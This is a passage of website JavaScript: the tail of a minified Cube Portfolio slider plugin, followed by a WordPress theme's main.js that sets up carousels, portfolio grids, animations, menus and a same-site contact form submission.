d=a(c.options.pagination);d.length>0&&(c.parent.customPagination=d,c.parent.customPaginationItems=d.children(),c.parent.customPaginationClass=c.options.paginationClass,c.parent.customPaginationItems.on("click.cbp",function(b){b.preventDefault(),b.stopImmediatePropagation(),b.stopPropagation(),c.parent.sliderStopEvents||c.parent.jumpToSlider(a(this))})),c.parent.registerEvent("gridAdjust",function(){c.sliderMarkup.call(c.parent),c.parent.registerEvent("gridAdjust",function(){c.updateSlider.call(c.parent)})},!0)}var f={pagination:"",paginationClass:"cbp-pagination-active"},g=a.fn.cubeportfolio.constructor;e.prototype.sliderMarkup=function(){var b=this;b.sliderStopEvents=!1,b.sliderActive=0,b.$obj.one("initComplete.cbp",function(){b.$obj.addClass("cbp-mode-slider")}),b.nav=a("<div/>",{"class":"cbp-nav"}),b.nav.on("click.cbp","[data-slider-action]",function(c){if(c.preventDefault(),c.stopImmediatePropagation(),c.stopPropagation(),!b.sliderStopEvents){var d=a(this),e=d.attr("data-slider-action");b[e+"Slider"]&&b[e+"Slider"](d)}}),b.options.showNavigation&&(b.controls=a("<div/>",{"class":"cbp-nav-controls"}),b.navPrev=a("<div/>",{"class":"cbp-nav-prev","data-slider-action":"prev"}).appendTo(b.controls),b.navNext=a("<div/>",{"class":"cbp-nav-next","data-slider-action":"next"}).appendTo(b.controls),b.controls.appendTo(b.nav)),b.options.showPagination&&(b.navPagination=a("<div/>",{"class":"cbp-nav-pagination"}).appendTo(b.nav)),(b.controls||b.navPagination)&&b.nav.appendTo(b.$obj),b.updateSliderPagination(),b.options.auto&&(b.options.autoPauseOnHover&&(b.mouseIsEntered=!1,b.$obj.on("mouseenter.cbp",function(a){b.mouseIsEntered=!0,b.stopSliderAuto()}).on("mouseleave.cbp",function(a){b.mouseIsEntered=!1,b.startSliderAuto()})),b.startSliderAuto()),b.options.drag&&g["private"].modernBrowser&&b.dragSlider()},e.prototype.updateSlider=function(){var a=this;a.updateSliderPosition(),a.updateSliderPagination()},e.prototype.destroy=function(){var a=this;a.parent.customPaginationItems&&a.parent.customPaginationItems.off(".cbp"),(a.parent.controls||a.parent.navPagination)&&(a.parent.nav.off(".cbp"),a.parent.nav.remove())},g.plugins.slider=function(a){return"slider"!==a.options.layoutMode?null:new e(a)}}(jQuery,window,document);

--- FILE ---
content_type: application/javascript
request_url: https://www.wonderlandmurcia.es/wp-content/themes/storefront/js/main.js
body_size: 3558
content:
jQuery( document ).ready(function( $ ) {
"use strict"
/*-----------------------------------------------------------------------------------*/
/* 	LOADER
/*-----------------------------------------------------------------------------------*/
$("#loader").delay(1000).fadeOut("slow");
/*-----------------------------------------------------------------------------------*/
/*		STICKY NAVIGATION
/*-----------------------------------------------------------------------------------*/
$(".sticky").sticky({topSpacing:0});
/*-----------------------------------------------------------------------------------*/
/*  FULL SCREEN
/*-----------------------------------------------------------------------------------*/
$('.full-screen').superslides({});
/*-----------------------------------------------------------------------------------
    Animated progress bars
/*-----------------------------------------------------------------------------------*/
$('.progress-bars').waypoint(function() {
  $('.progress').each(function(){
    $(this).find('.progress-bar').animate({
      width:$(this).attr('data-percent')
     },200);
});},
	{ 
	offset: '100%',
    triggerOnce: true 
});
/*-----------------------------------------------------------------------------------*/
/*	ISOTOPE PORTFOLIO
/*-----------------------------------------------------------------------------------*/
var $container = $('.port-wrap .items');
    $container.imagesLoaded(function () {
    $container.isotope({
    itemSelector: '.portfolio-item',
    layoutMode: 'masonry'
});	
});
$('.portfolio-filter li a').on('click', function () {
    $('.portfolio-filter li a').removeClass('active');
    $(this).addClass('active');
    var selector = $(this).attr('data-filter');
    $container.isotope({
      filter: selector
    });
return false;
});


//Togle Menu on click in Header
$(".menu-shows").on('click', function(){
	$(".menu-shows, .menu-shows-inner, .menu").toggleClass("active");
});

/*-----------------------------------------------------------------------------------*/
/*    Parallax
/*-----------------------------------------------------------------------------------*/
jQuery.stellar({
   horizontalScrolling: false,
   scrollProperty: 'scroll',
   positionProperty: 'position',
});
/*-----------------------------------------------------------------------------------*/
/* 	SLIDER REVOLUTION
/*-----------------------------------------------------------------------------------*/
jQuery('.tp-banner').show().revolution({
	dottedOverlay:"none",
	delay:7000,
	startwidth:1170,
	startheight:700,
	navigationType:"bullet",
	navigationArrows:"solo",
	navigationStyle:"preview4",
	parallax:"mouse",
	parallaxBgFreeze:"on",
	parallaxLevels:[7,4,3,2,5,4,3,2,1,0],												
	keyboardNavigation:"on",						
	shadow:0,
	fullWidth:"on",
	fullScreen:"on",
	shuffle:"off",						
	autoHeight:"off",						
	forceFullWidth:"off",	
	fullScreenOffsetContainer:""	
});
/*-----------------------------------------------------------------------------------*/
/* 	TESTIMONIAL SLIDER
/*-----------------------------------------------------------------------------------*/
$("#testi-slide").owlCarousel({ 
    items : 1,
	autoplay:true,
	loop:true,
	autoplayTimeout:5000,
	autoplayHoverPause:true,
	singleItem	: true,
    navigation : false,
	navText: ["<i class='lnr lnr-arrow-left'></i>","<i class='lnr lnr-arrow-right'></i>"],
	pagination : true,
	animateOut: 'fadeOut'	
});
/*-----------------------------------------------------------------------------------*/
/* 	PORTFOLIO SLIDER
/*-----------------------------------------------------------------------------------*/
$("#portfolio-slide").owlCarousel({ 
    items : 2,
	autoplay:true,
	loop:true,
	margin: 30,
	autoplayTimeout:5000,
	autoplayHoverPause:true,
	singleItem	: true,
    navigation : false,
	navText: ["<i class='lnr lnr-arrow-left'></i>","<i class='lnr lnr-arrow-right'></i>"],
	pagination : true,
	animateOut: 'fadeOut',
	responsive:{
        0:{
            items:1,
        },
        400:{
            items:1,
        },
		900:{
            items:2,
        },
    }
});
/*-----------------------------------------------------------------------------------
    TESTNMONIALS STYLE 1
/*-----------------------------------------------------------------------------------*/
$('.home-slide').flexslider({
	mode: 'fade',
	auto: true
});
/*-----------------------------------------------------------------------------------*/
/* 		NAV
/*-----------------------------------------------------------------------------------*/
/*-----------------------------------------------------------------------------------*/
/* 	ANIMATION
/*-----------------------------------------------------------------------------------*/
var wow = new WOW({
    boxClass:     'animate',      // animated element css class (default is wow)
    animateClass: 'animated', 	// animation css class (default is animated)
    offset:       90,          // distance to the element when triggering the animation (default is 0)
    mobile:       false        // trigger animations on mobile devices (true is default)
});
wow.init();
/*-----------------------------------------------------------------------------------*/
/*	LEFT MENU
/*-----------------------------------------------------------------------------------*/
jQuery(document).ready(function($){
	var $lateral_menu_trigger = $('#cd-menu-trigger'),
		$content_wrapper = $('.cd-main-content'),
		$navigation = $('header');

	//open-close lateral menu clicking on the menu icon
	$lateral_menu_trigger.on('click', function(event){
		event.preventDefault();
		
		$lateral_menu_trigger.toggleClass('is-clicked');
		$navigation.toggleClass('lateral-menu-is-open');
		$content_wrapper.toggleClass('lateral-menu-is-open').one('webkitTransitionEnd otransitionend oTransitionEnd msTransitionEnd transitionend', function(){
			// firefox transitions break when parent overflow is changed, so we need to wait for the end of the trasition to give the body an overflow hidden
			$('body').toggleClass('overflow-hidden');
		});
		$('#cd-lateral-nav').toggleClass('lateral-menu-is-open');
		
		//check if transitions are not supported - i.e. in IE9
		if($('html').hasClass('no-csstransitions')) {
			$('body').toggleClass('overflow-hidden');
		}
	});

	//close lateral menu clicking outside the menu itself
	$content_wrapper.on('click', function(event){
		if( !$(event.target).is('#cd-menu-trigger, #cd-menu-trigger span') ) {
			$lateral_menu_trigger.removeClass('is-clicked');
			$navigation.removeClass('lateral-menu-is-open');
			$content_wrapper.removeClass('lateral-menu-is-open').one('webkitTransitionEnd otransitionend oTransitionEnd msTransitionEnd transitionend', function(){
				$('body').removeClass('overflow-hidden');
			});
			$('#cd-lateral-nav').removeClass('lateral-menu-is-open');
			//check if transitions are not supported
			if($('html').hasClass('no-csstransitions')) {
				$('body').removeClass('overflow-hidden');
			}}
	});
	//open (or close) submenu items in the lateral menu. Close all the other open submenu items.
	$('.item-has-children').children('a').on('click', function(event){
		event.preventDefault();
		$(this).toggleClass('submenu-open').next('.sub-menu').slideToggle(200).end().parent('.item-has-children').siblings('.item-has-children').children('a').removeClass('submenu-open').next('.sub-menu').slideUp(200);
	});
});
/*-----------------------------------------------------------------------------------*/
/*	Go TO TOP
/*-----------------------------------------------------------------------------------*/
var offset = 300,
	//browser window scroll (in pixels) after which the "back to top" link opacity is reduced
	offset_opacity = 1200,
	//duration of the top scrolling animation (in ms)
	scroll_top_duration = 700,
	//grab the "back to top" link
	$back_to_top = $('.cd-top');

//hide or show the "back to top" link
$(window).scroll(function(){
	( $(this).scrollTop() > offset ) ? $back_to_top.addClass('cd-is-visible') : $back_to_top.removeClass('cd-is-visible cd-fade-out');
	if( $(this).scrollTop() > offset_opacity ) { 
		$back_to_top.addClass('cd-fade-out');
	}
});
//smooth scroll to top
$back_to_top.on('click', function(event){
	event.preventDefault();
	$('body,html').animate({
		scrollTop: 0 ,
	 	}, scroll_top_duration
);
});

/*-----------------------------------------------------------------------------------*/
/*    CUBE PORTFOLIO
/*-----------------------------------------------------------------------------------*/
 $('#js-grid-agency').cubeportfolio({
        filters: '#js-filters-agency',
        loadMore: '#js-loadMore-agency',
        loadMoreAction: 'click',
        layoutMode: 'grid',
        defaultFilter: '*',
        animationType: 'slideLeft',
        gapHorizontal: 0,
        gapVertical: 0,
  		gridAdjustment: '',
//		caption: 'zoom',
//		displayType: 'lazyLoading',
		displayTypeSpeed: 50,
		caption: 'overlayBottomAlong',
        displayType: 'bottomToTop',
		
		// singlePage popup
		singlePageDelegate: '.cbp-singlePage',
		singlePageDeeplinking: true,
		singlePageStickyNavigation: true,
		
		singlePageCounter: '<div class="cbp-popup-singlePage-counter">{{current}} of {{total}}</div>',
		singlePageCallback: function(url, element) {
	// to update singlePage content use the following method: this.updateSinglePage(yourContent)
    var t = this;
       $.ajax({
         url: url,
         type: 'GET',
         dataType: 'html',
         timeout: 10000
    })
.done(function(result) {
         t.updateSinglePage(result);
         })
.fail(function() {
          t.updateSinglePage('AJAX Error! Please refresh the page!');
     });
    },
});
/*-----------------------------------------------------------------------------------*/
/*	CUBE PORTFOLIO
/*-----------------------------------------------------------------------------------*/
$('#js-grid-awesome-work').cubeportfolio({
    filters: '#js-filters-awesome-work',
    loadMore: '#js-loadMore-awesome-work',
    loadMoreAction: 'click',
    layoutMode: 'grid',
    defaultFilter: '*',
    animationType: 'quicksand',
    gapHorizontal: 0,
    gapVertical: 0,
    gridAdjustment: '',
    caption: 'zoom',
    displayType: 'lazyLoading',
    displayTypeSpeed: 400,
// singlePage popup
    singlePageDelegate: '.cbp-singlePage',
    singlePageDeeplinking: true,
    singlePageStickyNavigation: true,
    singlePageCounter: '<div class="cbp-popup-singlePage-counter">{{current}} of {{total}}</div>',
    singlePageCallback: function(url, element) {
// to update singlePage content use the following method: this.updateSinglePage(yourContent)
    var t = this;
       $.ajax({
         url: url,
         type: 'GET',
         dataType: 'html',
         timeout: 10000
    })
.done(function(result) {
         t.updateSinglePage(result);
         })
.fail(function() {
          t.updateSinglePage('AJAX Error! Please refresh the page!');
     });
    },
});
});

/*-----------------------------------------------------------------------------------*/
/*    CONTACT FORM
/*-----------------------------------------------------------------------------------*/
function checkmail(input){
  var pattern1=/^([A-Za-z0-9_\-\.])+\@([A-Za-z0-9_\-\.])+\.([A-Za-z]{2,4})$/;
  	if(pattern1.test(input)){ return true; }else{ return false; }}     
    function proceed(){
    	var name = document.getElementById("name");
		var email = document.getElementById("email");
		var company = document.getElementById("company");
		var msg = document.getElementById("message");
		var errors = "";
		if(name.value == ""){ 
		name.className = 'error';
	  	  return false;}    
		  else if(email.value == ""){
		  email.className = 'error';
		  return false;}
		    else if(checkmail(email.value)==false){
		        alert('Please provide a valid email address.');
		        return false;}
		    else if(company.value == ""){
		        company.className = 'error';
		        return false;}
		   else if(msg.value == ""){
		        msg.className = 'error';
		        return false;}
		   else 
		  {
	$.ajax({
		type: "POST",
		url: "php/submit.php",
		data: $("#contact_form").serialize(),
		success: function(msg){
		//alert(msg);
		if(msg){
			$('#contact_form').fadeOut(1000);
			$('#contact_message').fadeIn(1000);
				document.getElementById("contact_message");
			 return true;
		}}
	});
}};


/*-----------------------------------------------------------------------------------*/
/* 		Active Menu Item on Page Scroll
/*-----------------------------------------------------------------------------------*/
$(window).scroll(function(event) {
		Scroll();
});	
$('.scroll a').click(function() {  
	$('html, body').animate({scrollTop: $(this.hash).offset().top -0}, 1000);
		return false;
});
// User define function
function Scroll() {
var contentTop      =   [];
var contentBottom   =   [];
var winTop      =   jQuery(window).scrollTop();
var rangeTop    =   5;
var rangeBottom =   1000;
jQuery('nav').find('.scroll a').each(function(){
	contentTop.push( jQuery( jQuery(this).attr('href') ).offset().top);
		contentBottom.push( jQuery( jQuery(this).attr('href') ).offset().top + jQuery( jQuery(this).attr('href') ).height() );
})
jQuery.each( contentTop, function(i){
if ( winTop > contentTop[i] - rangeTop ){
	jQuery('nav li.scroll')
	  .removeClass('active')
		.eq(i).addClass('active');			
}}  )};





